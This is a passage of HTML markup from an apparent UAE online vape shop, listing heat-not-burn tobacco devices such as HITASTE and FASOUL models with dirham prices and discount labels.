			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-210 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-62282897536f3 ">
			<div id="wd-62282897536f3" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2022/03/Vape-Kit.png" class="attachment-full size-full" alt="Vape kit" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa998530" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title=""></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-639438bb98645" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-639438bb98645 tabs-design-simple  wd-rs-639438bb98645">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HIT DEVICE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143, 1147&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-512" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21601 status-publish instock product_cat-hnb-device product_cat-fasoul has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="21601">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FASOUL C2 HNB DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fasoul-c2/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-id="21601" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21601">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21601" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fasoul-c2/">FASOUL C2 HNB DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21601" data-product_sku="" aria-label="Select options for &ldquo;FASOUL C2 HNB DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13123 status-publish instock product_cat-hnb-device product_cat-hitaste-e20 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="13123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE E20" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW.jpeg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-e20/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-id="13123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-e20/">HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 320.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13123" data-product_sku="" aria-label="Select options for &ldquo;HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-11240 status-publish last instock product_cat-hitaste-hi10 product_cat-hnb-device product_tag-buy-heets-online product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-marlboro-heets-dubai has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="11240">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1200x1200.jpg 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1536x1536.jpg 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-id="11240" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="open-quick-view quick-view-button" rel="nofollow" data-id="11240">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="11240" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/">HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 270.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11240" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13167 status-publish first instock product_cat-hnb-device product_cat-hitaste-hi30 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="13167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi30" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW.jpeg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi30/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1.jpeg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-id="13167" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13167">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi30/">HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 280.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13167" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13137 status-publish instock product_cat-hitaste-r10 product_cat-hnb-device product_tag-hitaste-r10 product_tag-hitaste-r10-dubai product_tag-hitaste-r10-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="13137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE R10" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-id="13137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13137">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/">HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13137" data-product_sku="" aria-label="Select options for &ldquo;HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15021 status-publish instock product_cat-hnb-device product_cat-lil-solid-ez has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15021">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIL SOLID Ez" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-id="15021" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
